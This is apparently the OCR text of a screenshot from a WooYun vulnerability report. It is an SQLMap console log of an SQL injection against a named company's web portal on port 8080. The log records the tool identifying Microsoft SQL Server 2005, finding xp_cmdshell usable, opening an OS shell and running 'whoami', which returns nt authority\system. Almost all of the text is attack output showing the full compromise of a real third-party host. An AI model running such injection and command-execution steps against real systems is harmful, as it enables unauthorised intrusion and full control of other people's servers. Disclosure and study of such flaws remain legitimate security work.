 管理员: SQLMap - python  SQLMap/SQLMap.py -u "http://gte.cnoocgas.com:8080/portal/...
[10:55:54] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Tomcat 4.0.5., Servlet 2.4, JSP
back-end DBMS: Microsoft SQL Server 2005
[10:55:54] [INFO] testing if current user is DBA
[10:55:54] [WARNING] time-based comparison requires larger statistical model, pl
ease wait............................
[10:56:21] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
 more)
[10:56:22] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[10:56:22] [INFO] testing if xp_cmdshell extended procedure is usable
[10:56:24] [INFO] the SQL query used returns 9 entries
[10:56:29] [INFO] xp_cmdshell extended procedure is usable
[10:56:29] [INFO] going to use xp_cmdshell extended procedure for operating syst
em command execution
[10:56:29] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] Y
[10:56:55] [INFO] the SQL query used returns 9 entries
[10:56:55] [INFO] retrieved: nt authority\\\\system
[10:56:55] [INFO] retrieved:
[10:56:55] [INFO] retrieved: nt authority\\\\system
[10:56:56] [INFO] retrieved:
[10:56:56] [INFO] retrieved: nt authority\\\\system
[10:56:56] [INFO] retrieved:
[10:56:56] [INFO] retrieved: nt authority\\\\system
[10:56:56] [INFO] retrieved:
[10:56:57] [INFO] retrieved: nt authority\\\\system
command standard output:
---
nt authority\system
nt authority\system
nt authority\system
nt authority\system
nt authority\system
---
os-shell>
www.wooyun.org